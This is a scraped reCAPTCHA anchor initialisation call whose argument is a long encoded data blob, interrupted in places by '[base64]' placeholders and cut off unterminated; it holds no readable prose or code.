      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/wqfCsi5xFcOtbCt9w5vDgXfDmcOvw6NpwqjCuMOiBXtBasOmwqnDpsK5NcOLw6Frw6M5w4dNO8OCw7HCjsOZw7DCgsOgwpwEEsOhAEzChiRZwr8mw6pCL8KeJAZrAgTCgsKXVw5wJH9wwowDwpzCqAjCtnJuwqYULcOfYMOQwoNBdsO2Dmk5wq/ChsKjTcORwr/Dql5KA8KGw4/CvsOuUBDDqMOqUMOlw5zDjMK4FsOgSsOSwozDgW0Pw7cewqnDrkV9TsKRbSh0w7zCuBfCucOHSsOVXcOvw57CncOLRMKWwo/DnMOnwoJdZkMDwqnCisK7w6ZgfsOWf8KDwolXcMKPwqFaw6jCqcOwc8Osw47DsMKzA1TDmg/DgMKew7jCvcKVQUtwC8O8RsOrwps0wpQwLWkkBAdiwqzCh2vCgcK5cSnDmUvClEUIVHXDgBQFC8KkSMOFEEHCp0vDsMKWwrVlwrMqLgTCtsKIw4oDDF7CjBLDuHx5JMO/w6PDmwpPw4PCh8OQNGE3w5vCvMOIcU3CrEgLw59QSsK2bMKTw6vDokPDv8Kgwo7Cu8KxwplybsOAwrfCtgk4w6HDt8OHcibCpwg7JRjCjFDDjcOSw6tkERLDlmDDlsOTwoQVwrrDuGLDgwYDwovCqh/[base64]/[base64]/[base64]/DlSZowqLCvsOUw7LCsjjDpsKRw5dGwpLDv8O6w4wnwpJBwoDDgz7Cl8OrFGc3UsKhPAMBKsOPw4HCqMOywo/CmcKBw7XCssKXZ1bDkcO9wqXDkMOcGE8Nw7Z2LDhMCMOkacOEfsOxwoVgw41TLTg2w63DrH1uwqQDw4XCqxIwwrXCh8ObwozDuyscfX90bizDiMOKFCRAw5l0dsKUwptPacKUCsKGwr/CoyfCp8OPw7/CrRlZwpjDgSXCnsK5eMKGw6bCjRlBw4RhOsOgw6RTD2XCmlRhQ8O+wpfDqsO4wpbCrx5awp4lKQnDvxbCqETDmcOMbiMcw6PClsOUw7zDqMK9wrvCnMOwDTDCqsKRw5PDkkERw7/CpXLDn8KoWcK2wqfCkMKIPSvDl23Cu8KyE8KQw73Du3xgwqLDoMOwwrhPXMKBJXDDqcKyMHcsw7PClxZaZ8OVwp9be8KFw7lXwo42w4sawrt9esK9wrnDnMKdwrLDkMKLIF/[base64]/woHCqyYhfMOGw5bChRFeL1fDjTXDp1oNwqpDLcK1w5bCg8K4Jy8kw53ChR7CoiVrwrkvw5TCnHYwSz0kwpDCtcKaCMK+IBfCg3DDkMKOwqHDmkttcsKTb1nDpwLCmsOTwqhMVxnCi8K1VTg9ByfDucOOwq54w6TDsMOPw5LCo8O/w7LCrAXCi2cYJUFnw5vCicOfER3Dr8Okwq9jwrHDucOpwqXCpMOXw57CpsOHwqXCgcKPPsOvQcKewrrCulNHw5vCoy0dWMOdJBIQK8OWw7kKwop2w4HDlMOZE29cwokAQ8O7wotGw5vCgWfCp3zCg0QSwqzCrmpdw4t6NE/CnnPDtcORLsOteRwXZsKPb8O5G13DiDrCg8KxVD/Dn8O8w7fCjQ0HesOgQ8OQw4IGUcOvw5vCgTgaw4bCksOgPybDsBzCocKGw4rDngvDm0U5TMKPNzvDlUjCtMOJw50baMKBKT09W8Kpw4/CnyjDpcKyK8OHw6fDn8KqwqkHYB3CgELDmyA/w6x5w6HDisKGw4nCucK2w4rDgAxzBsKaSEsMQGDDp2YIwoLDp37Cg0LCnsKiwpdtw581OcKZZcKZdMKpw7RraAHDk8K0w6d+asOeADLCmsK4wpzDvsOAShDCtxI4QsKdw6TCl0PCqVLCvhvCo8OeLcOCw5QlP8O4cVMRdMOwwqjDh8KswpI1Tm/ChMKxw7jCrWrCkhvDrFMqMcOfQMObwoLClsOxwoPDug/[base64]/[base64]/[base64]/CkDXCqizCmnFmMFzDlw7Cmi3CjsKmcsK+ZhESCS3Dh8OmaGzCtcOFw6/[base64]/DtzI+wrnCgcKlw4cPwp/Dkm4jwq7Cvy9cMMO3b8Oyw6tlwqpjw4jCgsKJOyUCwq9Iw7PCiT3DvBHCsRLDlWYIwpplUsK4AjzDqBtBJ2wzGsKRwozCljhTw63DmMOjw5zDslN3AXsFwr/DtGzDvAZ8LjccW8K3wqpDf8O1w6/Dg0EqJsOAwpLCqcK/[base64]/CrWbDoSnDqcOeUnMJwoHDqxLDujLClsKLEgIdTsKrw6p6LhTCjcO0w5nCncKyW8K3wps6TCgSbyrCggzCncOMEcK8bUTCim5LXMKmwo8tw4pLwqrCs8Ohwr/DncKEIcObSC/DlcO8wo/Cu2Fvwr02a8KvwqVJdMKkHXbDngjCujQhL8K/UV7DhcKxwpLCjwbDoALCi8K/RUllwrrCmS7Cq3TCsnpcccKEWsOed1jDn8KkwpHDu8K4XQjChHE0HMKWSMObwpAhw4LChcOSb8K7wrXCjXDCtD/CmjJTUMKhCHAOw63DhhtQRcKlwqHCg1vCrjo8wpApwroXNxLDt2TDvxLDuCvDuAHDlgXCnMKtwrwLw6wDwoXCqlAZwpB3wojDqXfCm8KMwo3DqMOzJMOhwqtaCBx7wo3CksOfw7w4w5PCvMKiRgHDiDXDh1XCrcOQb8Okw6hlw6lawr4swpkLw54dw5nDhcKif8OUwr/DhMKSZcKfZcKAHcK8JcO3w5DCiVgOw6gjw4A4woXDkSfDqW3ChRTDnUnDsyjCvxwVU0IzwprCg1XDsMKJFRdYFF7DisK+QH7DmCvDv03CosKvw6jCqcKJJm7ClzN7wrBhwqRXwqE9wrlra8OSP2lFXWLCnsKPwrRJw5R2IcOxwoZ/w5/DvXPCkcKNdsKCw6TCnMKtKsKAwpHCsMO8cMOXdMKqw7PDhcOdwr8vw4EZw5rCoS4hw43CoFfDpsKRwpYPw6zCnMOne0rCiMK1PCbDgUvChcKJKyzCi8Omw5LDsFsGwoB/w6RQE8KqCV1wYC8Rw7R+wqTDkzgSVMO3PsK4WcOYw6fCssO4FCbCucKpVcKYL8Oqw6Izw5UuwrrCssOIwqxIw5/[base64]/DllpYUDgWwrwDwqzDvcOTw7cgw7NSQcOxKWZHclFYYGjDqMKcw4RNwqQDw5jDoMOUN8KGSsKwDlPCpHLCtMOmYQAfAGJVw595GGLDp8KxXMKpw7LCtn/Cu8K+wrTDqcKmwrnDriLCr8KQdVPDr8KPwoLDq8Klw6jDhcKxIS/CojTDjMKOw63CssOTTcKww5nDrGAQe0AofsO2LH5eDsKrEcOVVBgqwqbClcKhXMKhZRliwozDlBAGw5gzWcKXw5/Cry4kwrwsVsOww5bCpsOewo3Cn8KSAsKkWBtJFxjDuMOzwrkTwpJtEWwuw6DDsk/DnMKzw6HCl8OpwqLDmMOpwpkIQsOfWwPCvFnDu8ObwppCHsKlP2LCsyjDosO/w4HDl8OHfzXCjsKTNwLCriEFRMKTwojDgcK+wokINUEIbEHCiMObwrsVXMOhR1TDo8K5KmzCpMO1w6NMV8KfO8KCYsKBBsK3wodEwpLCnAQLwrljw57DgzBuw7nCrSA3wpLDt19uC8OLw6Z2w6DDgF3CoUAJw6fCrMOiw7HDhcK/w7tDK2x4QVjCvxdPCsKkW2XDoMK7QDRqS8OHwrw5IRs/UcOUw6PDtxTDlsO3VcOBUMO0J8Kaw75+YAEaWiVxUg9xw6PDi0Y0AAFVw7t0w4Ylwp3DjjVWEyFeAjjCqcKFw4kFDDAQb8OKwoTCpGHDlcOuPDHCujFDAyBOwqPCpBMbwoc9a2vCmsO5wqXCgDvCrCjDpSchw4bDuMKdwodiw7RCPm/Cv8KpwqnCjMO5R8OcX8OAwo5Sw7MAcgTDlMKxwpzCkAgycmvDtMOIDcK2w5x3wr/CvlNXDMKJGcK7U1zCoEcBFETDrnjDicOGwrYjQMKYXMKGw6FqHsKDOsO6w5zCs3rDkMOFw6kqQcOhYB8LCcOaw43CksOnw6vCvVxvw4F9wp/Cr3kOchxdw4/Cuz7DvwwISBJZaS17wqXDoDJiJzR4TsKYw6c5w7HCo8OuZsO+wpdKFMOjHsKCUFZzw6PDgzLDs8K9wrrDknPDvHfDhzMZRBQjISgyVcK8wpZ1wpIcAyAVw5zChRhEwqPCl2h4wqsaIkvDlWkLw4XCj8Krw5JEHVvDkGXDocKlLMKuw6rDpFgiIsKWwrzDqcOvC0o/wo/CjMOQVsOtwqrDmTzDgnE3UcKAwpHCicO1OsK+wphPwp88A3XDrMKEGANEDkTCkVbDtsKGw5rCocONw4vCtsOiRMK9wrHCvDDDkgrCgUIPwrXCq8KBfcKnS8K+OUZHwpMtwrJgVC/DnxtQw4PCliXCv2F0wpTDqQ/[base64]/[base64]/w7dLw7tDG8OSFQtiw77CgsKFw7jCvTnClx3CvnrDl1bCuxxMZMOGH2pLJ8KewoLCkgYTw5bCjwjDhcKKFMK7CwvDscKAwr/CoTXDl0UmwonCtV4EY2MQw71SJMKuAMKTw5nDgUXCg2fDqMKIXsKwSB1UQUE7wqXDn8OBw6fCsG1AYyDDlR1iJsOCaQNXfhzDr2jClCBIwo4fwo5rRMKgwr9lw6cpwp9GTsOnfW5uGC7CmF7CkWgWfyBkRCbDu8Opw5EPw6PCk8KRw5ZwwrLCl8KyMgYkwo/CuQTCrVNma8KIWcKHwoDCjMOXwofCmMOGflDDq8OWZ0fDhj5XZGoyw7Qxw5cxw4PCq8O/w7bDpcKpwpZFamPDqgMvw4XCpsK3KGM1w7dLwqV1w4DCuMKwwrbDi8OIaxhjwpIXw7hxXTTDusO8w7QWw7tDwp84e0LDocK6Mgk8IxnCjcKyFcOIwqDDssObWMO8w64pOsKYwo45wpHCicK8ck1Awostw7Jkwp0kw7/DtcKkesOlwpd4dFPCokMJwpMwXQAswosBw4PDosOcwr7DqsK+w6wOwp1dImLDpcKKwpDDk2PCn8OlasKnw43CoMKETsK8P8OsQwrDv8KHSHbDqsKSE8OVWz/CqcOmYsONw5dIfcK1w7rCqi0vwrY5axAfwpjDnVLDk8OCw63Dq8KBDFxAw7vDl8OewozCo2fCoQ5WwqpvacOHdsO0wqfCtMKbwrbCokvCucOGU8KvJsKgwozDtUlidWZbVcORcMKsU8O0wpvDn8Ogw5cbwr1ew4/[base64]/Cs8OmcDbCocOmPcKKwrw/WcKYfRvCtsKTa3wxQcO/Ii5EwpdgB8KaInfDlMKwwoLCoDFTVMKqW04dwqMow7LCjsO7AcKlW8O3w5dUworDrMKYw6vDoCMmAcOuwoZhwr/DtlcLw43Dkx/[base64]/wqLChjDDsMOoeVh4w5N5RWl6w7bDtsOTw7B9woIHw7ofw7rDshQIbVHCiBUQYcKJKsKYwrzDrmHCsDTCvxcXUMKmwqgtCTrDisOJwrbCnSTCscO2w4fDm2FPGSzDuhnCgcKLwr1ywpLDszVzw6/DomUKwpvDg1phbsOHAcKCfcKrwppxwqrCocOzCCXDqxfDmG3CinzDrx/[base64]/CjMOIRcOIbcKkZ8OUX8K/MMOkwr7Clg1Bwrh9e8KpB8KSw6dDw7VuZcOxZsKGZ8OtDMKvw6I5D0DCmnvCqMOIwonDqsObY8KEw53DicKNw7h0OcKlccK9w5Nkw6dBw4ACw7Vcw4nCtsKqw4TCiGUkYsK+JcK4w5h9wo3CucKdw4EaQTpiw5zDp1pZAQHCnkMrCsKIw4kUwr3CpCxawo/DowvDl8O+wrLDg8KYw4vCosKTwrlKXsKHCyLDsMOTGsKyJsK/wrwdw77DplsIwpPDpUpYw7rDklhURC3DoBTCpcKLwpzCssO+w4R/C2t+w5HCrMKhSsKfw4FIwpvClsOuwr3DncKTLMOkw47DiF4Fw7UOWkkdw6oqH8O2ZiFfw58Kwr/DtEcbw7/CocKsIDA8cwXDiW/[base64]/DoHvDj8Kzw6NVfwZrwoIrw69MSg/CpsOBw6tuw4twNTDDhcKPfcKbRnI7wrJ7LknCksKpw5nDpsOdaljCmkPCiMOfZ8KbA8K+w47CpMK1Lh9Uw6DCgcK9NsKxJDHDr1bCt8O8w5gvADfDpQDCrcO8w6bDrks8ZcKXw4IMwrgPwrglXzBGCisew7LDlBgFDMKOw7N+woRjwr3Cv8KEw4/Cs04wwpETwrs+dhErwqtZwoY6wo3DrzE/[base64]/CnxMYwr9GExPCpMKnwpjDh8KIQ8OcwqXCu2DDvDtqbyrCrxVuTWx4wpPCucOUMsKmw5g0w7HDhl/[base64]/wpAPCRoKBcKsw4huH8KgX8KUe8OyRgbCucOjw6lbw7zDicOUw6zDp8OFFC/DmMKxC8OTLsKGJiPDtiXCtsOAw7LCqMOpw6dIwqfDnMOzw5TCuMKlelxwU8Kbwr1Rw63Co2R7PEXCo0kVZMOzw5nDqsO6w54xfMK4PcOAYsK6w4HCpQtkJMKBw6nDsl/CgMOFZnhzwrjDtypyLsKoQB3CgsKDw7xhwq9EwprDg0J1w4XDl8OSw5DDoENXwpfDi8O/Bl9BwoXCp8K5dMKHwqh5Q1Zlw70RwqbCkVMpwpTCogdaYhrDn3LCgAPDp8KlAsO+wrdncADCrRzDrifCpD/DulcWwqdNwq5nw7TCogXDuBLCmcO7a3TCo3nDmcKbIMKOFgZRGU7DoHQswq3ClMK0w6jCtsOHwqbDtx/CjmrDgFbDiz3DpMKiccKwwrEEwp9Jd0V1wo7ChE9kw6IwKgRiw5BBBcKNNCjColBSwoUlZsKjA8KrwqUTw4/Dr8OzdMOaAsOFH1Mow7XCjMKlZFwCe8KRwqwowonDigLDjl/[base64]/DpHR2w4IZV8Ofw5zDmsOpWws5wpPCl8Olc8KgRUEiwpE2dcOBwrVfA8KtEcOiwpU5w5/[base64]/G8OMacKnKikZK0V+w6TDh8KGbEDDnT8oaSjChnphWcKTCsKYw4UwXkJjw40Cw4fDnWbCm8K4wqJYQH/[base64]/w5fDp8KbwpJmw7XDhcKsQSLDkMKvciHDpEkkwoEtYsKyXWZpw6cGwrkAwqzDlRPCmhJWw4DDssK1w4xmf8Ocwo/DtsKVwr7DpFHCgnoIaTXDuMK6WAgewoN3wqkEw73DiwFxKMK3cydCQW7Du8KNwo7DrjZGwpUKcGRmPClpw6JSBjlhw51+w405SDR6wrPDncKCw7XCsMKYwow2CcOtwqLCucKWMx7CqG/Ch8OKAMOve8OFw4vDmMKmRyRCTVHCmXo+E8O6Z8KPNFMveDYYwrhwwo3CscKQW2M/PcKTwofDvMOkDcOqwrvDr8KDBl3Dm0R9w4MZD0hJw4Bbw5TDmsKOAsKTaSEvS8KZwpsna39xeHjCi8Oowp4Qw4LDrBnDmgc6QmFYwqB/wrHDsMOcwqU3woHCtTnDs8ObMMOdwqnDncOYASvCvTnDhsOuwpQFTRZdw6guwqNZw7PCulTDlnICCcOeLiByw6/[base64]/DpC7CocOFwpzDixrCucOLwrluw57CmkHDgjwZw5h+GsK/S8K1IkHDusK6w6QLYcKEDDV0YsOAw4k2w5vCjAbDrsOjw7d6B1A/w58dS21tw59UY8KhFG7DhsKmZm/[base64]/UcKGw5bDpsK2LBZWW8OMw6DDo1PCrno3wrw/fMK/[base64]/ChlzDvUXDnSbCpBbDqMOdWMOxwp3CgsOQwo/DosOpw77Dr0QFEcOGcizCrQQ4woXCtDhowqZHJQnDpCbDh3TDusKeP8KfVsOhdMO7NgJzKi4tw6taTcKGw6HDvlQWw7k6w7rDlMOLbMK3w4h3w4rCgBjClGJAAj7DoxbDtz8Pw6RHw5lXTn3Cn8O9w4zCrsKkw6Inw43DlsOmw4x9wrEObcO/OMOeSsO/[base64]/P3jCt8OhRcOHAcOGwpMFXsK2wos+BsK8wrwQMRsjHVokTEAURsKiM3rCl2/ChQo2w4xHwprDjsOTM093w7xjeMK/[base64]/DhMKDwrHCvnvDkMOBw5hoAzbDpsKZScKZwpzCkiEKwobCo8O2wpklKMOCwqhrcMKrFSbCpcOmDEDDrxfCjTDDvA7DksOdw6U6wqjDtXBLEDBww5zDjEDCpUl6J2E8CcOBfMK4R0zDr8O5PFEldRzDqGHDlcOjw6wKwp7DicK9wqYEw6M/w6vCkB/DgMK/TlTCmWLCtW9OwpHDjsKbw71CW8K6w6vCmF49w5rDosKLwporw6zCq341McOMST/Dv8KkEsOuw5Ycw6wyGHTDgcKFPD3CtnpLwq8vEMOfwqvDpWfCr8KswpRIw5vDlR8pwr0fwqzDsjvDrgHDvMKFw6XDugTDusOww53CpMOdwqszw5TDgDRnUEp3wodJXcK6P8KyOsOyw6NeQAPDuCHDiwLCrsK4MlrCtsOnwrrCrX4Tw4HDrMOCIAfCon1WHsKGfw/[base64]/CrMO2XMO1wpdhwqzChsOzfcO4w43DssKSOA7Dl8Kpb8Oqw77DtlNNwpcRw4vDrsKpOgo2woTDhRVRw4bClkrCpD8+bnHDucKEw53CsjINw4nDmMKZGn5Lw7DDsg0qwrbCp0oGw6LCqcK/[base64]/CiMOBTzDCmxPCpHTDtMKcwrnCmkIJFXc9cjQWecK+O8KGw6XCrEPDuFoTwoLCvT5Zb0DDt1nDocOTwo7DhzQaVMK8wrsLw7MwwpLDisOfwqora8OofjNhwoI9w4/Dk8KgJCUWB3kbwpoGw74OwprDlTXCq8KIw4tyf8K4wrrClRHCtxTDqMOVZRbDryxIBTXDlMKhQywEUSrDu8O7dCl8DcOTw6BPXMOiw4XCjTDDt2p/w51WOV5sw6o7Q1vDjXjCvzDDisOJw7DDmA8VIFTCgVwzw67CucKTbUZ2G0vDjDs0c8K6wrrClVjCjC/DlMO/wrzDnz7ClwfCtMOFwoTCu8KWdMOhw6FQD2lEe1DCinjCmE5Bw5HDisOhWg4WQ8Ofwq3Ckl/CrjJOwpTDpXFTVcKYD3XCrzDCtsKyEsOCOR3DhcO4UcK3L8Kkw7jDjC8qCyDDlmIfwoxUwqvDjsKIbsKTFsKjMcO/w5TDucKPwok8w4MDw6nCtFTCi0URWkI4w7Q7w7bDiExDbz8ofBBMwpMZT317CsORwqDCqQDCshQoLsOhw4Mnw7QEwrzDrMOKwrEVJETDgcKZKkjCuW8MwrZQwoHCp8KIbsKxw6RVwqzCskhrJ8O/wpfDnFrCkjjDqMKhwohFwok0dldCw7vDgcKCw5HCkBtMw7fDrcKvwpNnfxptworDqUbCmwk5wrjDjDjDgSVZwpDDgwPClW4gw4HCrRvCgMOyasOVdsKjwo/DhhfCosOdDMKKUFZtwovDv2LCrcK+wrLDlMKlTsOJwpPDiz9dG8K/[base64]/Dt8KtQU5DFmvCmcKLKwZ+dzsKw6USw7jDmWbDjMOzLsOFTFjDmcOGMxbDq8KHOBsqw47CuF3Di8OFw6vDgsKpw5IYw4fDiMObWyTCglDDkDpdwqQewp/Ctg9iw7XCmRHCkhdgw4zDtntEE8OLwonDjBTDjGQfwohlw6/DqcKSwocYDSBxIcKrJ8KWJsOIwrZDw6LCisKUw4Q2E0U/[base64]/CqxvCoAhpw4fDi8K1wrPCg8Kfw4/DvhvCk0PDhcKfTsK/w4PCvsKuOcKiwqjCsSt6wo0xCMKOw7cowrNowoTChsKWHMKPwr5EwroEaivDg8KzwrrDiwZEwrbDucK1DMO4wo46wovDuHzDr8K2w7bCpMKHITDDoQrDs8Kgw44UwqjCocKhwoVow7EeFVnDiFfCj3/[base64]/Do8KRwpTClcKxwrDDu8KkFw8fw54XN8OWJlfDocKswplEw5DCucOhCMO2wo/[base64]/w5RKw74/a8K1woDDuMKONzp+acOZU8OHMcOTwoZ3H1kBwogEw7sdXAIyFwTDtG1nLsKZREgEOW17w4pXYcKQwp3DgMOqJ0QGw7llecKGRcObwog/RkbCm2cZJcKvdhnCq8OVGsOjwqlBK8KGw6jDqBgUw5Mrw7J4bMKkMSDDlMOZXcKBwo/DvcOSwow+X2/[base64]/CncOuwrfDmMOqFMOYI8O7wq5EY39MXsKLw4vCr8KYZcORCUhQBsOQw4VHw53DikAcwo7DqcOMwoMyw6V2woHDq3fDiE3CpB7DqcKjFsKDXC8TwonChmvDmi8GbFbCqgLCo8K/wq7DgcOdG3pDwo/[base64]/NMK+L8OVdsOaw50Zw6pRwo3DmmJoSGbDsFoZw4ZYJR1+DcKrw6nDqig3ZWHCplzCnsOTM8Oxw53DrsOKThgNPSVyXwXDki/ClXjDn1Ybw5EHw7hIwpUADA4tfMKCfiEnw6wcDAbCs8KFMzDChMKXQMKYesO5wrXDpMKkw6k7wpNUwroXb8KoXMKKw6LDiMO3wrYlL8KPw5liwpzCtsOEEcOowodMwpVUZFhrCBU4woLCjcKSfcK/wpwqw7zDmcKmOMOJw4/CjxXCqCjDnikpw5IbAMK1w7DDjsKHw4DCqznDjQh8LcKtTEZCw6/[base64]/DpEvCgMKqw7TDk8OmaldXG8OBw6hMRkpYwqXDpzg0cMKyw6vCrcKqB2XDsy9bazbCsCfDpsKNwqDCswLCisK6wq3CnFHCjnjDghgsBcOEF3wyNUXDkD18VGkewpPCmMO/[base64]/[base64]/CkVPCkA3DsjMkIVxbckzDugEmNTkaw4NONsOPZFpaWl/DiR5TwodbdcOGWcOCA15UYcOvwp7Cjlw1RsKmUsOWdsOtw6Ylw6tWw7bCniQhwpplwpTDnSHCocOXJX3Crl8lw7HCtsOkw7FCw596w69VMMKlwqRFw63DgXrDlE5lVx5rwoTCisKlf8OvX8OQRsOyw4nCqGnCjm/CgMKnZW8ldm7DlUlZN8KrOj5PPsKGCMK1XEUcPioHU8Kew44Yw4B8w5/DuMOvG8O5wqRDwpvDmXRTw4NsacOjwpgLbWwjw6ZUWMOgw4VcOcOUwobDssOIwqA8woQrwolYaWReFMKPwqo0O8KFwoPDrcKmw7pRPMKHPRMHwq9gW8Kfw5XCtS4JwrPDjHkrwqM3wrXDkMOUwpDCr8Kww5HDo0lywqjCkD8NBD3CmcOuw7diEk9WNm/DjyPCvG9jwqJlwrvDt1MkwpzDqRHDiWHCrsKSTgDDnyLDmUgdSk7DscKmaEJZw5zDp3HDgDPDmVtnw7/[base64]/YwAkw5nCqm/CmSHCg0HCkDvCj1jCmFkEWTg6wo16wp3Dr0p7wqrCosOQwrjDr8O+w70/wqgiPMOJwqFHJXw8w7taHMOSwrh+w7MTGToqw6IYPy3Cv8O5NQBRwqHDsgLDm8KawqnCgMKIwrPDmcKKDsKaR8K5w608NDNaNy7Cv8K2U8KERcKpBcKWwp3DoETCrAXDhn1cTHQvBcKqbHbCngjDuw/[base64]/Dg8KfGi7DnwfDl8Kze3jCsAFiwqA+wq/Cn8KPCzzCrcKSw6d5w4TCgzfDlCnCncK+ehVgW8O9X8OtwrbDrsKDAcOPUgU0G34xw7HCjWDCjMK4woTCvcO6CsKtTSfDiDtDwrPCmsKRw63DhsOzAB7DjQQ/wr7CqsOAw6xpcCPClRUVw7dewp3DijxDHMOkQA/Dm8KSwoFxUytoL8K9wqsPw53Cp8Orwrt9wrHDtyg5w4x9MsO5eMO8wpVCw47DpMKFw4LCuHVZAC/DgA11KMOzwqjDul8VdMORD8Kpw77CsUtkJVvDqcK7HnjCvD8kcsKTw6DDrcKlQBbDiGLCmcKRF8OyDG7DoMKYIsOGwpjDjxVIwrHCgMO1ZcKLecOSwprCowx3ThnDjyXCjwl5w4Mkw5bCksKGL8KjXMKswqNkJFJ1wo/DrsKGw57Cv8Ovwq8ZbzgdAcKWMsOowoAed1Iiw7Ikw4PDt8KZw4kSwpzCtStowoLDvmANw4PCpMOQQ1/CjMKvwr53wqLDjxDClFLDr8K3w7cNwrvCikjDsMOiw7YMDMOGXUzCh8OJw5tsfMKXOMK9w51Cw5Q4V8OZwoR3woILSBPDszEXwoQoXAHCpUxFMCjCkB7Cu0gJwq8ow4jDmV9dfMOyYsKTMjXChcOrwoTCrUkmwo7Du8KuIMOqMcOEVlEUw6/Dk8OxGsK1w4M0wqR5wpHDoT/CgGESY3kYDsOyw6E8YMOCw67CrMKlw7UCZwJlwoTDoyvCpsK5eFtIG2/[base64]/M2otX8KMw7zDrMOxw6vClVfCssKQwqPDlHDDqwrDrjXCgMKwBRbCuC7CrFLDlTtSw65ww5REwpbDrhEhwqfCoV9Zw5rDgTTCsBTCgQrDtMOBwp8Xw43CscKsEFbDvSnDmxYfL07Dh8OfwrrCmMOBBsK7w5sSwrTDp2MEw7HCu1FdT8KUw6XCo8KmFsK8wps0wo/[base64]/Ck8OGVmcdwp8hw6fDqcOfU8OtwodMw4bDncKsw6B/U1PCkcOXW8O6PsKtWWcMwqZuLntmwq/DgcKbwo5fasKeB8O8e8KjwpjDk1TDjGFlwofDhMKvw4nCrgLDnVlYw7t1XyLCrnArSsOwwosPw4PCgMONUBRYW8OBLcOOw4nDvMKyw4bDssKqdjvCg8KQZsKzwrfDqzjCo8OyMnQMw5wiwojDuMO/w5IBPsOvNAjDm8Omw5HDsnvCn8OHWcOQwoZnBSMpJwp+Hzx5wpjCi8KqR3A1wqLDqRtYw4ZKY8KHw73CqsKww6PCo0AjXCU2dS5IHWlYw7nDnyAEHsKUw7INw6jDghJjWsOYB8OIeMKLwoPCpsOhdVlceCPDkUsBFsO1WGTCjydEwq/Dg8O8WsKIw4TDr3LCmsK4wqhUwp9jYMKkw4HDucOFw4NDw5bDucK/wqPDoAjCoD7Dq27Cj8K3w6fDlhjCusOBwoXDjMKxL0oEw7JFw79CZMO7aA7ClcKFdDDDisOyKW3Cgi7Dp8KyDcOBaEFXwpvCtVwEwqsrwpclwqHCtQfDi8K2O8KBw4krSjJNdsOkbcKQCm/CgW9Pw6w6Y01sw7PCv8Kla13CrE7CtsKFHF7DlcKuNR1mQMKEw5vCkmd/w5TDp8OYw4bCmHx2CMKzPk5BSAZaw4w3Y3BldsKUw5hGGX58XGXDm8K+w6/CpsKow7xKdhg9w5DClSrChETDnMOUwqUcM8O2BDB/w5teesKrwoo/BMOGw7ckwr7DnUnDgcKFE8ONDMOEIsKxIsKWHMOjw68rNV3CkEfDriVRwp53wr1kfgsKT8KnFcOCSsOFbsOzNcKUwrHCvkHDpcO+wpAVFsOIHMKRw5oJe8KQWMOYw6/DtxE4w48QQxfDvcKPQcO5JMOgwqJzw7rCqsOnHRJGdcK6NsOaZMKoAwB3PMKWwrXCihHCl8K/wpciIMOiHhozN8OQwqjCjcK1SsKnw5xHVsO7w4IddnLDik/DjMOwwpNzcsKdw6gxTR9fwqMmDsO9GcOAwrASZsKWPDcPwpfCpMKHwqYpw7XDj8KyI1LCvHfCr3oSI8K7w7gswqvCqkw9S30yNWARwpgHPEtkEMO4NXkPEHPCrMKAMsKAwrzDjMOFw4fDnA9/BsKQw4HCgjZcbcKJw64HTi7CrFh0fVwMw5zDvsOOwqPDmWPDpitHAsKYY1MUwoTDrlliwrXDoR3CqHptwpPCqnEIATvDszprwqDClDrCksKmwqYDUMKawoUeHSHCtwLDsBsGLsKyw5QSfMO5HB5PGRhDJhDCpH1CPsOWE8OKwq4JI3oJwrIkwp/CuH14KcOPacO2Jj/DshxBcsOHw7bChcOhLcKKw61xw7nDtRIVIV0CE8OVY1/Ct8O/w5wkN8Olw7s4IVAGw7TDpsOAwrPDt8KAMMKvw4spVMKlwr3DgRHDvMKtE8Kcw4Yiw6bDlDAYbBvDlMKIFkwyGMONAGQSHxfDgjbDpMOHw7vDiS8QMRMuKwLCssO9Q8KiQg00wrkiAcOrw5V0K8OKHcKzwphJPFNowoDDgsOsWyjCp8Kcw5Irw7rDl8K5wr/[base64]/[base64]/NQ9Ww5PDr8ORMMO6w5rDssOfYRUNasOVw4XCsMKww7HDgMO7CR3CrcKKwq3CtX3CoRnDoQUdSCzDhcOXwr1dAcK+w7pXMMODQsOTw6wmV2bChwHCsWzDh33DtcOmBgjCgCUvw7/[base64]/DisOdTg8YDBcQwqbClRpqTcKuw60Tw6zCt8O3ClZow4/DjhRzw6cgPVfCmW5zOsOew55qw6XCvMOsZcOuCDrDinJkwoTCj8KLdXpWw4LCinMkw4nCiwTDrsKQwoMOBsKEwr1gY8K1K1PDh2xXwr1kw6UXwonCpifDlsK/AGzDmijDqS3DhDXCrGpewrAVblXCvUDCtU0TCsKqw6vDu8KvU17Dv1pzwqfCisOFwrMBFnbDlsO3GMKkAMKxwrVlH03Dq8O2NEPDr8KJWAhxVMO/wobCphHCvsKTwo7CmQLCijwmw6zDmMOESMKHwqHDucKew7PDplzDkSdYYsOmTzrCq17DqjAfPMKkcypcwq0XNnFQeMODw4/CpsOnZ8KSw4jCoFIWwoR/woDDjBPCrsO0woBPw5TDhx7CnUXDs09hJ8OQekrDjQbDmR3DrMOsw6oIwr/[base64]/[base64]/DgWl6WmnCrkMOwqrDoDnDo8OAUT3Dq0wWw6teL1TDg8KAw4p4w7PCmiQWFS0zwo8da8OzLiDDqMOWwqxqfsOBBcOkw7dfwpsLwoJcw5jCmMOfZjnCvhjDp8OhaMK5w74Qw6nCssO3w57DtDPCtn3DrCw2DMKcwroNwoEIw4ZPf8OcecOtwpLDj8KtZRHCkW/DsMOpw7/CjUDChMKSwrl2woh3wrAmwq1ucMKBXWbDl8OFZUoLD8K1w7Realw5w6MDwq3Dt011dsOSwpwAw5hoPMOQVcKPwrbDg8K7f0zCuiHChlbDpsOmLMKJwqkdEQHDshTCusOdwoPCpsKVwrrCu03CoMOqwqnDi8OPwqTCm8OLGMKvUFUiOh/[base64]/CqsOdLsOeMSEqw51KwoJPw6vDkMKZw51OH8KjYFATGcOWw4AWw74MTgMnw5o7UMOLw7VfwrjDosKtw7UFwqPDrcO/R8KWK8K0Q8Kbw53DlsO0wqEMZx4lUE5ICsKsw57CpMKLwonCpcKowo9AwrYkKGIeaA3CkSZZw7QsBcKxwq7Chi7DscK3bQTCg8KDw67CjMKAKcOywrjDtsOvwqjDoX7Cs25rwpnCiMOSw6Imw5w1w7bChcK/w7QnDMKbPMOsGsKHw4rDo1gLR1k